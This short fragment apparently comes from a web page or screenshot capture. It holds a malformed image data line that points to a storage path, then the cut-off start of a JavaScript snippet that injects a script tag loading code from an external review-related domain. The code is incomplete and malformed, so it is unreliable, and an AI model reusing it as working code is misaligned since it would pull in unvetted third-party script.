
(function(){ var s = document.createElement('script'); s.src = 'https://writeacustomerreview.c